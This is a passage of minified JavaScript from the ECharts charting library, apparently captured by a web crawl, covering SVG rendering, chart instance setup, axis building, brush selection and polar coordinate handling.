n=i.length-1;0<=n;--n)if(i[n]===t)return!0;return!1}),e):null},resize:function(t,e){var i=this._viewport;i.style.display="none";var n=this._opts;if(null!=t&&(n.width=t),null!=e&&(n.height=e),t=this._getSize(0),e=this._getSize(1),i.style.display="",this._width!==t||this._height!==e){this._width=t,this._height=e;var o=i.style;o.width=t+"px",o.height=e+"px";var a=this._svgDom;a.setAttribute("width",t),a.setAttribute("height",e)}this._backgroundNode&&(this._backgroundNode.setAttribute("width",t),this._backgroundNode.setAttribute("height",e))},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,i=["width","height"][t],n=["clientWidth","clientHeight"][t],o=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[i]&&"auto"!==e[i])return parseFloat(e[i]);var r=this.root,s=document.defaultView.getComputedStyle(r);return(r[n]||dk(s[i])||dk(r.style[i]))-(dk(s[o])||0)-(dk(s[a])||0)|0},dispose:function(){this.root.innerHTML="",this._svgRoot=this._backgroundRoot=this._svgDom=this._backgroundNode=this._viewport=this.storage=null},clear:function(){this._viewport&&this.root.removeChild(this._viewport)},toDataURL:function(){return this.refresh(),"data:image/svg+xml;charset=UTF-8,"+encodeURIComponent(this._svgDom.outerHTML.replace(/></g,">\n\r<"))}},A(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","pathToImage"],(function(t){xk.prototype[t]=function(){}})),xo("svg",xk),t.version="4.9.0",t.dependencies={zrender:"4.3.2"},t.PRIORITY=nd,t.init=function(t,e,i){var n=Wd(t);if(n)return n;var o=new ud(t,e,i);return o.id="ec_"+Ed++,Rd[o.id]=o,Vo(t,Vd,o.id),function(t){var e="__connectUpdateStatus";function i(t,i){for(var n=0;n<t.length;n++)t[n][e]=i}Qc(Dd,(function(n,o){t._messageCenter.on(o,(function(n){if(zd[t.group]&&0!==t[e]){if(n&&n.escapeConnect)return;var o=t.makeActionFromEvent(n),a=[];Qc(Rd,(function(e){e!==t&&e.group===t.group&&a.push(e)})),i(a,0),Qc(a,(function(t){1!==t[e]&&t.dispatchAction(o)})),i(a,2)}}))}))}(o),o},t.connect=function(t){if(O(t)){var e=t;t=null,Qc(e,(function(e){null!=e.group&&(t=e.group)})),t=t||"g_"+Bd++,Qc(e,(function(e){e.group=t}))}return zd[t]=!0,t},t.disConnect=Gd,t.disconnect=Fd,t.dispose=function(t){"string"==typeof t?t=Rd[t]:t instanceof ud||(t=Wd(t)),t instanceof ud&&!t.isDisposed()&&t.dispose()},t.getInstanceByDom=Wd,t.getInstanceById=function(t){return Rd[t]},t.registerTheme=Hd,t.registerPreprocessor=Zd,t.registerProcessor=Ud,t.registerPostUpdate=function(t){kd.push(t)},t.registerAction=Xd,t.registerCoordinateSystem=jd,t.getCoordinateSystemDimensions=function(t){var e=Eu.get(t);if(e)return e.getDimensionsInfo?e.getDimensionsInfo():e.dimensions.slice()},t.registerLayout=Yd,t.registerVisual=qd,t.registerLoading=$d,t.extendComponentModel=Jd,t.extendComponentView=Qd,t.extendSeriesModel=tf,t.extendChartView=ef,t.setCanvasCreator=function(t){g("createCanvas",t)},t.registerMap=function(t,e,i){!function(t,e,i){var n;A(n=O(e)?e:e.svg?[{type:"svg",source:e.svg,specialAreas:e.specialAreas}]:(e.geoJson&&!e.features&&(i=e.specialAreas,e=e.geoJson),[{type:"geoJSON",source:e,specialAreas:i}]),(function(t){var e=t.type;"geoJson"===e&&(e=t.type="geoJSON"),(0,$c[e])(t)})),qc.set(t,n)}(t,e,i)},t.getMap=function(t){var e=Kc(t);return e&&e[0]&&{geoJson:e[0].geoJSON,specialAreas:e[0].specialAreas}},t.dataTool={},t.zrender=wo,t.number=kl,t.format=Yl,t.throttle=oc,t.helper=jp,t.matrix=ce,t.vector=St,t.color=je,t.parseGeoJSON=Jp,t.parseGeoJson=ug,t.util=hg,t.graphic=cg,t.List=_f,t.Model=ll,t.Axis=sg,t.env=o}));

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/2.fef3a73423ae1921d955.js
body_size: 335785
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"+TT/":function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("OELB").parsePercent,o=n("7aKB"),s=i.each,l=["left","right","top","bottom","width","height"],u=[["width","left","right"],["height","top","bottom"]];function c(t,e,n,i,r){var a=0,o=0;null==i&&(i=1/0),null==r&&(r=1/0);var s=0;e.eachChild((function(l,u){var c,h,d=l.position,p=l.getBoundingRect(),f=e.childAt(u+1),g=f&&f.getBoundingRect();if("horizontal"===t){var m=p.width+(g?-g.x+p.x:0);(c=a+m)>i||l.newline?(a=0,c=m,o+=s+n,s=p.height):s=Math.max(s,p.height)}else{var v=p.height+(g?-g.y+p.y:0);(h=o+v)>r||l.newline?(a+=s+n,o=0,h=v,s=p.width):s=Math.max(s,p.width)}l.newline||(d[0]=a,d[1]=o,"horizontal"===t?a=c+n:o=h+n)}))}var h=c,d=i.curry(c,"vertical"),p=i.curry(c,"horizontal");function f(t,e,n){n=o.normalizeCssArray(n||0);var i=e.width,s=e.height,l=a(t.left,i),u=a(t.top,s),c=a(t.right,i),h=a(t.bottom,s),d=a(t.width,i),p=a(t.height,s),f=n[2]+n[0],g=n[1]+n[3],m=t.aspect;switch(isNaN(d)&&(d=i-c-g-l),isNaN(p)&&(p=s-h-f-u),null!=m&&(isNaN(d)&&isNaN(p)&&(m>i/s?d=.8*i:p=.8*s),isNaN(d)&&(d=m*p),isNaN(p)&&(p=d/m)),isNaN(l)&&(l=i-c-d-g),isNaN(u)&&(u=s-h-p-f),t.left||t.right){case"center":l=i/2-d/2-n[3];break;case"right":l=i-d-g}switch(t.top||t.bottom){case"middle":case"center":u=s/2-p/2-n[0];break;case"bottom":u=s-p-f}l=l||0,u=u||0,isNaN(d)&&(d=i-g-l-(c||0)),isNaN(p)&&(p=s-f-u-(h||0));var v=new r(l+n[3],u+n[0],d,p);return v.margin=n,v}function g(t,e){return e&&t&&s(l,(function(n){e.hasOwnProperty(n)&&(t[n]=e[n])})),t}e.LOCATION_PARAMS=l,e.HV_NAMES=u,e.box=h,e.vbox=d,e.hbox=p,e.getAvailableSize=function(t,e,n){var i=e.width,r=e.height,s=a(t.x,i),l=a(t.y,r),u=a(t.x2,i),c=a(t.y2,r);return(isNaN(s)||isNaN(parseFloat(t.x)))&&(s=0),(isNaN(u)||isNaN(parseFloat(t.x2)))&&(u=i),(isNaN(l)||isNaN(parseFloat(t.y)))&&(l=0),(isNaN(c)||isNaN(parseFloat(t.y2)))&&(c=r),n=o.normalizeCssArray(n||0),{width:Math.max(u-s-n[1]-n[3],0),height:Math.max(c-l-n[0]-n[2],0)}},e.getLayoutRect=f,e.positionElement=function(t,e,n,a,o){var s=!o||!o.hv||o.hv[0],l=!o||!o.hv||o.hv[1],u=o&&o.boundingMode||"all";if(s||l){var c;if("raw"===u)c="group"===t.type?new r(0,0,+e.width||0,+e.height||0):t.getBoundingRect();else if(c=t.getBoundingRect(),t.needLocalTransform()){var h=t.getLocalTransform();(c=c.clone()).applyTransform(h)}e=f(i.defaults({width:c.width,height:c.height},e),n,a);var d=t.position,p=s?e.x-c.x:0,g=l?e.y-c.y:0;t.attr("position","raw"===u?[p,g]:[d[0]+p,d[1]+g])}},e.sizeCalculable=function(t,e){return null!=t[u[e][0]]||null!=t[u[e][1]]&&null!=t[u[e][2]]},e.mergeLayoutParam=function(t,e,n){!i.isObject(n)&&(n={});var r=n.ignoreSize;!i.isArray(r)&&(r=[r,r]);var a=l(u[0],0),o=l(u[1],1);function l(n,i){var a={},o=0,l={},u=0;if(s(n,(function(e){l[e]=t[e]})),s(n,(function(t){c(e,t)&&(a[t]=l[t]=e[t]),h(a,t)&&o++,h(l,t)&&u++})),r[i])return h(e,n[1])?l[n[2]]=null:h(e,n[2])&&(l[n[1]]=null),l;if(2!==u&&o){if(o>=2)return a;for(var d=0;d<n.length;d++){var p=n[d];if(!c(a,p)&&c(t,p)){a[p]=t[p];break}}return a}return l}function c(t,e){return t.hasOwnProperty(e)}function h(t,e){return null!=t[e]&&"auto"!==t[e]}function d(t,e,n){s(t,(function(t){e[t]=n[t]}))}d(u[0],t,a),d(u[1],t,o)},e.getLayoutParams=function(t){return g({},t)},e.copyLayoutParams=g},"+lIL":function(t,e,n){var i=n("ProS");n("/ry/"),n("3OrL");var r=n("L5E0"),a=n("7Phj");i.registerVisual(r),i.registerLayout(a)},"+rIm":function(t,e,n){var i=n("bYtY"),r=i.retrieve,a=i.defaults,o=i.extend,s=i.each,l=n("7aKB"),u=n("IwbS"),c=n("Qxkt"),h=n("OELB"),d=h.isRadianAroundZero,p=h.remRadian,f=n("oVpE").createSymbol,g=n("Fofx"),m=n("QBsz").applyTransform,v=n("aX7z").shouldShowAllLabels,y=Math.PI,x=function(t,e){this.opt=e,this.axisModel=t,a(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0}),this.group=new u.Group;var n=new u.Group({position:e.position.slice(),rotation:e.rotation});n.updateTransform(),this._transform=n.transform,this._dumbGroup=n};x.prototype={constructor:x,hasBuilder:function(t){return!!_[t]},add:function(t){_[t].call(this)},getGroup:function(){return this.group}};var _={axisLine:function(){var t=this.opt,e=this.axisModel;if(e.get("axisLine.show")){var n=this.axisModel.axis.getExtent(),i=this._transform,r=[n[0],0],a=[n[1],0];i&&(m(r,r,i),m(a,a,i));var l=o({lineCap:"round"},e.getModel("axisLine.lineStyle").getLineStyle());this.group.add(new u.Line({anid:"line",subPixelOptimize:!0,shape:{x1:r[0],y1:r[1],x2:a[0],y2:a[1]},style:l,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1}));var c=e.get("axisLine.symbol"),h=e.get("axisLine.symbolSize"),d=e.get("axisLine.symbolOffset")||0;if("number"==typeof d&&(d=[d,d]),null!=c){"string"==typeof c&&(c=[c,c]),"string"!=typeof h&&"number"!=typeof h||(h=[h,h]);var p=h[0],g=h[1];s([{rotate:t.rotation+Math.PI/2,offset:d[0],r:0},{rotate:t.rotation-Math.PI/2,offset:d[1],r:Math.sqrt((r[0]-a[0])*(r[0]-a[0])+(r[1]-a[1])*(r[1]-a[1]))}],(function(e,n){if("none"!==c[n]&&null!=c[n]){var i=f(c[n],-p/2,-g/2,p,g,l.stroke,!0),a=e.r+e.offset,o=[r[0]+a*Math.cos(t.rotation),r[1]-a*Math.sin(t.rotation)];i.attr({rotation:e.rotate,position:o,silent:!0,z2:11}),this.group.add(i)}}),this)}}},axisTickLabel:function(){var t=this.axisModel,e=this.opt,n=function(t,e,n){var i=e.axis,r=e.getModel("axisTick");if(r.get("show")&&!i.scale.isBlank()){for(var o=r.getModel("lineStyle"),s=n.tickDirection*r.get("length"),l=A(i.getTicksCoords(),t._transform,s,a(o.getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")}),"ticks"),u=0;u<l.length;u++)t.group.add(l[u]);return l}}(this,t,e),i=function(t,e,n){var i=e.axis;if(r(n.axisLabelShow,e.get("axisLabel.show"))&&!i.scale.isBlank()){var a=e.getModel("axisLabel"),o=a.get("margin"),l=i.getViewLabels(),h=(r(n.labelRotate,a.get("rotate"))||0)*y/180,d=w(n.rotation,h,n.labelDirection),p=e.getCategories&&e.getCategories(!0),f=[],g=S(e),m=e.get("triggerEvent");return s(l,(function(r,s){var l=r.tickValue,h=r.formattedLabel,v=r.rawLabel,y=a;p&&p[l]&&p[l].textStyle&&(y=new c(p[l].textStyle,a,e.ecModel));var x=y.getTextColor()||e.get("axisLine.lineStyle.color"),_=i.dataToCoord(l),w=new u.Text({anid:"label_"+l,position:[_,n.labelOffset+n.labelDirection*o],rotation:d.rotation,silent:g,z2:10});u.setTextStyle(w.style,y,{text:h,textAlign:y.getShallow("align",!0)||d.textAlign,textVerticalAlign:y.getShallow("verticalAlign",!0)||y.getShallow("baseline",!0)||d.textVerticalAlign,textFill:"function"==typeof x?x("category"===i.type?v:"value"===i.type?l+"":l,s):x}),m&&(w.eventData=b(e),w.eventData.targetType="axisLabel",w.eventData.value=v),t._dumbGroup.add(w),w.updateTransform(),f.push(w),t.group.add(w),w.decomposeTransform()})),f}}(this,t,e);!function(t,e,n){if(!v(t.axis)){var i=t.get("axisLabel.showMinLabel"),r=t.get("axisLabel.showMaxLabel"),a=(e=e||[])[0],o=e[1],s=e[e.length-1],l=e[e.length-2],u=(n=n||[])[0],c=n[1],h=n[n.length-1],d=n[n.length-2];!1===i?(M(a),M(u)):I(a,o)&&(i?(M(o),M(c)):(M(a),M(u))),!1===r?(M(s),M(h)):I(l,s)&&(r?(M(l),M(d)):(M(s),M(h)))}}(t,i,n),function(t,e,n){var i=e.axis,r=e.getModel("minorTick");if(r.get("show")&&!i.scale.isBlank()){var o=i.getMinorTicksCoords();if(o.length)for(var s=r.getModel("lineStyle"),l=n.tickDirection*r.get("length"),u=a(s.getLineStyle(),a(e.getModel("axisTick").getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")})),c=0;c<o.length;c++)for(var h=A(o[c],t._transform,l,u,"minorticks_"+c),d=0;d<h.length;d++)t.group.add(h[d])}}(this,t,e)},axisName:function(){var t=this.opt,e=this.axisModel,n=r(t.axisName,e.get("name"));if(n){var i,a,s=e.get("nameLocation"),c=t.nameDirection,h=e.getModel("nameTextStyle"),f=e.get("nameGap")||0,g=this.axisModel.axis.getExtent(),m=g[0]>g[1]?-1:1,v=["start"===s?g[0]-m*f:"end"===s?g[1]+m*f:(g[0]+g[1])/2,T(s)?t.labelOffset+c*f:0],x=e.get("nameRotate");null!=x&&(x=x*y/180),T(s)?i=w(t.rotation,null!=x?x:t.rotation,c):(i=function(t,e,n,i){var r,a,o=p(n-t.rotation),s=i[0]>i[1],l="start"===e&&!s||"start"!==e&&s;return d(o-y/2)?(a=l?"bottom":"top",r="center"):d(o-1.5*y)?(a=l?"top":"bottom",r="center"):(a="middle",r=o<1.5*y&&o>y/2?l?"left":"right":l?"right":"left"),{rotation:o,textAlign:r,textVerticalAlign:a}}(t,s,x||0,g),null!=(a=t.axisNameAvailableWidth)&&(a=Math.abs(a/Math.sin(i.rotation)),!isFinite(a)&&(a=null)));var _=h.getFont(),M=e.get("nameTruncate",!0)||{},I=M.ellipsis,A=r(t.nameTruncateMaxWidth,M.maxWidth,a),C=null!=I&&null!=A?l.truncateText(n,A,_,I,{minChar:2,placeholder:M.placeholder}):n,D=e.get("tooltip",!0),L=e.mainType,P={componentType:L,name:n,$vars:["name"]};P[L+"Index"]=e.componentIndex;var k=new u.Text({anid:"name",__fullText:n,__truncatedText:C,position:v,rotation:i.rotation,silent:S(e),z2:1,tooltip:D&&D.show?o({content:n,formatter:function(){return n},formatterParams:P},D):null});u.setTextStyle(k.style,h,{text:C,textFont:_,textFill:h.getTextColor()||e.get("axisLine.lineStyle.color"),textAlign:h.get("align")||i.textAlign,textVerticalAlign:h.get("verticalAlign")||i.textVerticalAlign}),e.get("triggerEvent")&&(k.eventData=b(e),k.eventData.targetType="axisName",k.eventData.name=n),this._dumbGroup.add(k),k.updateTransform(),this.group.add(k),k.decomposeTransform()}}},b=x.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},w=x.innerTextLayout=function(t,e,n){var i,r,a=p(e-t);return d(a)?(r=n>0?"top":"bottom",i="center"):d(a-y)?(r=n>0?"bottom":"top",i="center"):(r="middle",i=a>0&&a<y?n>0?"right":"left":n>0?"left":"right"),{rotation:a,textAlign:i,textVerticalAlign:r}},S=x.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)};function M(t){t&&(t.ignore=!0)}function I(t,e,n){var i=t&&t.getBoundingRect().clone(),r=e&&e.getBoundingRect().clone();if(i&&r){var a=g.identity([]);return g.rotate(a,a,-t.rotation),i.applyTransform(g.mul([],a,t.getLocalTransform())),r.applyTransform(g.mul([],a,e.getLocalTransform())),i.intersect(r)}}function T(t){return"middle"===t||"center"===t}function A(t,e,n,i,r){for(var a=[],o=[],s=[],l=0;l<t.length;l++){var c=t[l].coord;o[0]=c,o[1]=0,s[0]=c,s[1]=n,e&&(m(o,o,e),m(s,s,e));var h=new u.Line({anid:r+"_"+t[l].tickValue,subPixelOptimize:!0,shape:{x1:o[0],y1:o[1],x2:s[0],y2:s[1]},style:i,z2:2,silent:!0});a.push(h)}return a}t.exports=x},"+wW9":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.isArray,o=i.isObject,s=n("JuEJ"),l=n("4NO4").normalizeToArray;function u(t){r(c,(function(e){e[0]in t&&!(e[1]in t)&&(t[e[1]]=t[e[0]])}))}var c=[["x","left"],["y","top"],["x2","right"],["y2","bottom"]],h=["grid","geo","parallel","legend","toolbox","title","visualMap","dataZoom","timeline"];t.exports=function(t,e){s(t,e),t.series=l(t.series),r(t.series,(function(t){if(o(t)){var e=t.type;if("line"===e)null!=t.clipOverflow&&(t.clip=t.clipOverflow);else if("pie"===e||"gauge"===e)null!=t.clockWise&&(t.clockwise=t.clockWise);else if("gauge"===e){var n=function(t,e){e=e.split(",");for(var n=t,i=0;i<e.length&&null!=(n=n&&n[e[i]]);i++);return n}(t,"pointer.color");null!=n&&function(t,e,n,i){e=e.split(",");for(var r,a=t,o=0;o<e.length-1;o++)null==a[r=e[o]]&&(a[r]={}),a=a[r];null==a[e[o]]&&(a[e[o]]=n)}(t,"itemStyle.color",n)}u(t)}})),t.dataRange&&(t.visualMap=t.dataRange),r(h,(function(e){var n=t[e];n&&(a(n)||(n=[n]),r(n,(function(t){u(t)})))}))}},"/IIm":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("H6uX"),a=n("IwbS"),o=n("pP6R"),s=n("gPAo"),l=i.curry,u=i.each,c=i.map,h=Math.min,d=Math.max,p=Math.pow,f={w:[0,0],e:[0,1],n:[1,0],s:[1,1]},g={w:"ew",e:"ew",n:"ns",s:"ns",ne:"nesw",sw:"nesw",nw:"nwse",se:"nwse"},m={brushStyle:{lineWidth:2,stroke:"rgba(0,0,0,0.3)",fill:"rgba(0,0,0,0.1)"},transformable:!0,brushMode:"single",removeOnClick:!1},v=0;function y(t){r.call(this),this._zr=t,this.group=new a.Group,this._track=[],this._covers=[],this._uid="brushController_"+v++,this._handlers={},u(W,(function(t,e){this._handlers[e]=i.bind(t,this)}),this)}function x(t,e){var n=j[e.brushType].createCover(t,e);return n.__brushOption=e,w(n,e),t.group.add(n),n}function _(t,e){var n=M(e);return n.endCreating&&(n.endCreating(t,e),w(e,e.__brushOption)),e}function b(t,e){var n=e.__brushOption;M(e).updateCoverShape(t,e,n.range,n)}function w(t,e){var n=e.z;null==n&&(n=1e4),t.traverse((function(t){t.z=n,t.z2=n}))}function S(t,e){M(e).updateCommon(t,e),b(t,e)}function M(t){return j[t.__brushOption.brushType]}function I(t,e,n){var i,r=t._panels;if(!r)return!0;var a=t._transform;return u(r,(function(t){t.isTargetByCursor(e,n,a)&&(i=t)})),i}function T(t,e){var n=t._panels;if(!n)return!0;var i=e.__brushOption.panelId;return null==i||n[i]}function A(t){var e=t._covers,n=e.length;return u(e,(function(e){t.group.remove(e)}),t),e.length=0,!!n}function C(t,e){var n=c(t._covers,(function(t){var e=t.__brushOption,n=i.clone(e.range);return{brushType:e.brushType,panelId:e.panelId,range:n}}));t.trigger("brush",n,{isEnd:!!e.isEnd,removeOnClick:!!e.removeOnClick})}function D(t){var e=t.length-1;return e<0&&(e=0),[t[0],t[e]]}function L(t,e,n,i){var r=new a.Group;return r.add(new a.Rect({name:"main",style:E(n),silent:!0,draggable:!0,cursor:"move",drift:l(t,e,r,"nswe"),ondragend:l(C,e,{isEnd:!0})})),u(i,(function(n){r.add(new a.Rect({name:n,style:{opacity:0},draggable:!0,silent:!0,invisible:!0,drift:l(t,e,r,n),ondragend:l(C,e,{isEnd:!0})}))})),r}function P(t,e,n,i){var r=i.brushStyle.lineWidth||0,a=d(r,6),o=n[0][0],s=n[1][0],l=o-r/2,u=s-r/2,c=n[0][1],h=n[1][1],p=c-a+r/2,f=h-a+r/2,g=c-o,m=h-s,v=g+r,y=m+r;O(t,e,"main",o,s,g,m),i.transformable&&(O(t,e,"w",l,u,a,y),O(t,e,"e",p,u,a,y),O(t,e,"n",l,u,v,a),O(t,e,"s",l,f,v,a),O(t,e,"nw",l,u,a,a),O(t,e,"ne",p,u,a,a),O(t,e,"sw",l,f,a,a),O(t,e,"se",p,f,a,a))}function k(t,e){var n=e.__brushOption,i=n.transformable,r=e.childAt(0);r.useStyle(E(n)),r.attr({silent:!i,cursor:i?"move":"default"}),u(["w","e","n","s","se","sw","ne","nw"],(function(n){var r=e.childOfName(n),o=function t(e,n){return n.length>1?(("e"===(i=[t(e,(n=n.split(""))[0]),t(e,n[1])])[0]||"w"===i[0])&&i.reverse(),i.join("")):{left:"w",right:"e",top:"n",bottom:"s"}[i=a.transformDirection({w:"left",e:"right",n:"top",s:"bottom"}[n],function(t){return a.getTransform(t.group)}(e))];var i}(t,n);r&&r.attr({silent:!i,invisible:!i,cursor:i?g[o]+"-resize":null})}))}function O(t,e,n,i,r,a,o){var s,l,u,c=e.childOfName(n);c&&c.setShape((s=V(t,e,[[i,r],[i+a,r+o]]),{x:l=h(s[0][0],s[1][0]),y:u=h(s[0][1],s[1][1]),width:d(s[0][0],s[1][0])-l,height:d(s[0][1],s[1][1])-u}))}function E(t){return i.defaults({strokeNoScale:!0},t.brushStyle)}function N(t,e,n,i){var r=[h(t,n),h(e,i)],a=[d(t,n),d(e,i)];return[[r[0],a[0]],[r[1],a[1]]]}function R(t,e,n,i,r,a,o,s){var l=i.__brushOption,c=t(l.range),h=B(n,a,o);u(r.split(""),(function(t){var e=f[t];c[e[0]][e[1]]+=h[e[0]]})),l.range=e(N(c[0][0],c[1][0],c[0][1],c[1][1])),S(n,i),C(n,{isEnd:!1})}function z(t,e,n,i,r){var a=e.__brushOption.range,o=B(t,n,i);u(a,(function(t){t[0]+=o[0],t[1]+=o[1]})),S(t,e),C(t,{isEnd:!1})}function B(t,e,n){var i=t.group,r=i.transformCoordToLocal(e,n),a=i.transformCoordToLocal(0,0);return[r[0]-a[0],r[1]-a[1]]}function V(t,e,n){var r=T(t,e);return r&&!0!==r?r.clipPath(n,t._transform):i.clone(n)}function Y(t){var e=t.event;e.preventDefault&&e.preventDefault()}function G(t,e,n){return t.childOfName("main").contain(e,n)}function F(t,e,n,r){var a,o=t._creatingCover,s=t._creatingPanel,l=t._brushOption;if(t._track.push(n.slice()),function(t){var e=t._track;if(!e.length)return!1;var n=e[e.length-1],i=e[0],r=n[0]-i[0],a=n[1]-i[1];return p(r*r+a*a,.5)>6}(t)||o){if(s&&!o){"single"===l.brushMode&&A(t);var u=i.clone(l);u.brushType=H(u.brushType,s),u.panelId=!0===s?null:s.panelId,o=t._creatingCover=x(t,u),t._covers.push(o)}if(o){var c=j[H(t._brushType,s)];o.__brushOption.range=c.getCreatingRange(V(t,o,t._track)),r&&(_(t,o),c.updateCommon(t,o)),b(t,o),a={isEnd:r}}}else r&&"single"===l.brushMode&&l.removeOnClick&&I(t,e,n)&&A(t)&&(a={isEnd:r,removeOnClick:!0});return a}function H(t,e){return"auto"===t?e.defaultBrushType:t}y.prototype={constructor:y,enableBrush:function(t){var e;return this._brushType&&(o.release(e=this._zr,"globalPan",this._uid),function(t,e){u(e,(function(e,n){t.off(n,e)}))}(e,this._handlers),this._brushType=this._brushOption=null),t.brushType&&function(t,e){var n=t._zr;t._enableGlobalPan||o.take(n,"globalPan",t._uid),function(t,e){u(e,(function(e,n){t.on(n,e)}))}(n,t._handlers),t._brushType=e.brushType,t._brushOption=i.merge(i.clone(m),e,!0)}(this,t),this},setPanels:function(t){if(t&&t.length){var e=this._panels={};i.each(t,(function(t){e[t.panelId]=i.clone(t)}))}else this._panels=null;return this},mount:function(t){this._enableGlobalPan=(t=t||{}).enableGlobalPan;var e=this.group;return this._zr.add(e),e.attr({position:t.position||[0,0],rotation:t.rotation||0,scale:t.scale||[1,1]}),this._transform=e.getLocalTransform(),this},eachCover:function(t,e){u(this._covers,t,e)},updateCovers:function(t){t=i.map(t,(function(t){return i.merge(i.clone(m),t,!0)}));var e=this._covers,n=this._covers=[],r=this,a=this._creatingCover;return new s(e,t,(function(t,e){return o(t.__brushOption,e)}),o).add(l).update(l).remove((function(t){e[t]!==a&&r.group.remove(e[t])})).execute(),this;function o(t,e){return(null!=t.id?t.id:"\0-brush-index-"+e)+"-"+t.brushType}function l(i,o){var s=t[i];if(null!=o&&e[o]===a)n[i]=e[o];else{var l=n[i]=null!=o?(e[o].__brushOption=s,e[o]):_(r,x(r,s));S(r,l)}}},unmount:function(){return this.enableBrush(!1),A(this),this._zr.remove(this.group),this},dispose:function(){this.unmount(),this.off()}},i.mixin(y,r);var W={mousedown:function(t){if(this._dragging)U(this,t);else if(!t.target||!t.target.draggable){Y(t);var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);this._creatingCover=null,(this._creatingPanel=I(this,t,e))&&(this._dragging=!0,this._track=[e.slice()])}},mousemove:function(t){var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);if(function(t,e,n){if(t._brushType&&!function(t,e,n){var i=t._zr;return e<0||e>i.getWidth()||void 0>i.getHeight()}(t,e)){var i=t._zr,r=t._covers,a=I(t,e,n);if(!t._dragging)for(var o=0;o<r.length;o++){var s=r[o].__brushOption;if(a&&(!0===a||s.panelId===a.panelId)&&j[s.brushType].contain(r[o],n[0],n[1]))return}a&&i.setCursorStyle("crosshair")}}(this,t,e),this._dragging){Y(t);var n=F(this,t,e,!1);n&&C(this,n)}},mouseup:function(t){U(this,t)}};function U(t,e){if(t._dragging){Y(e);var n=t.group.transformCoordToLocal(e.offsetX,e.offsetY),i=F(t,e,n,!0);t._dragging=!1,t._track=[],t._creatingCover=null,i&&C(t,i)}}var j={lineX:Z(0),lineY:Z(1),rect:{createCover:function(t,e){return L(l(R,(function(t){return t}),(function(t){return t})),t,e,["w","e","n","s","se","sw","ne","nw"])},getCreatingRange:function(t){var e=D(t);return N(e[1][0],e[1][1],e[0][0],e[0][1])},updateCoverShape:function(t,e,n,i){P(t,e,n,i)},updateCommon:k,contain:G},polygon:{createCover:function(t,e){var n=new a.Group;return n.add(new a.Polyline({name:"main",style:E(e),silent:!0})),n},getCreatingRange:function(t){return t},endCreating:function(t,e){e.remove(e.childAt(0)),e.add(new a.Polygon({name:"main",draggable:!0,drift:l(z,t,e),ondragend:l(C,t,{isEnd:!0})}))},updateCoverShape:function(t,e,n,i){e.childAt(0).setShape({points:V(t,e,n)})},updateCommon:k,contain:G}};function Z(t){return{createCover:function(e,n){return L(l(R,(function(e){var n=[e,[0,100]];return t&&n.reverse(),n}),(function(e){return e[t]})),e,n,[["w","e"],["n","s"]][t])},getCreatingRange:function(e){var n=D(e);return[h(n[0][t],n[1][t]),d(n[0][t],n[1][t])]},updateCoverShape:function(e,n,i,r){var a,o=T(e,n);if(!0!==o&&o.getLinearBrushOtherExtent)a=o.getLinearBrushOtherExtent(t,e._transform);else{var s=e._zr;a=[0,[s.getWidth(),s.getHeight()][1-t]]}var l=[i,a];t&&l.reverse(),P(e,n,l,r)},updateCommon:k,contain:G}}t.exports=y},"/SeX":function(t,e,n){var i=n("knOB"),r=n("qZFw"),a=function(t){this.name=t||"",this.cx=0,this.cy=0,this._radiusAxis=new i,this._angleAxis=new r,this._radiusAxis.polar=this._angleAxis.polar=this};a.prototype={type:"polar",axisPointerEnabled:!0,constructor:a,dimensions:["radius","angle"],model:null,containPoint:function(t){var e=this.pointToCoord(t);return this._radiusAxis.contain(e[0])&&this._angleAxis.contain(e[1])},containData:function(t){return this._radiusAxis.containData(t[0])&&this._angleAxis.containData(t[1])},getAxis:function(t){return this["_"+t+"Axis"]},getAxes:function(){return[this._radiusAxis,this._angleAxis]},getAxesByScale:function(t){var e=[],n=this._angleAxis,i=this._radiusAxis;return n.scale.type===t&&e.push(n),i.scale.type===t&&e.push(i),e},getAngleAxis:function(){return this._angleAxis},getRadiusAxis:function(){return this._radiusAxis},getOtherAxis:function(t){var e=this._angleAxis;return t===e?this._radiusAxis:e},getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAngleAxis()},getTooltipAxes:function(t){var e=null!=t&&"auto"!==t?this.getAxis(t):this.getBaseAxis();return{baseAxes:[e],otherAxes:[this.getOtherAxis(e)]}},dataToPoint:function(t,e){return this.coordToPoint([this._radiusAxis.dataToRadius(t[0],e),this._angleAxis.dataToAngle(t[1],e)])},pointToData:function(t,e){var n=this.pointToCoord(t);return[this._radiusAxis.radiusToData(n[0],e),this._angleAxis.angleToData(n[1],e)]},pointToCoord:function(t){var e=t[0]-this.cx,n=t[1]-this.cy,i=this.getAngleAxis(),r=i.getExtent(),a=Math.min(r[0],r[1]),o=Math.max(r[0],r[1]);i.inverse?a=o-360:o=a+360;var s=Math.sqrt(e*e+n*n);e/=s,n/=s;for(var l=Math.atan2(-n,e)/Math.PI*180,u=l<a?1:-1;l<a||l>o;)l+=360*u;return[s,l]},coordToPoint:function(t){var e=t[0],n=t[1]/180*Math.PI;return[Math.cos(n)*e+this.cx,-Math.sin(n)*e+this.cy]},getArea:function(){var t=this.getAngleAxis(),e=this.getRadiusAxis().getExtent().slice();e[0]>e[1]&&e.reverse();var n=t.getExtent(),i=Math.PI/180;return{cx:this.cx,cy:this.cy,r0:e[0],r:e[1],startAngle:-n[0]*i,endAngle:-n[1]*i,clockwise:t.inverse,contain:function(t,e){var n=t-this.cx,i=e-this.cy,r=n*n+i*i,a=this.r,o=this.r0;return 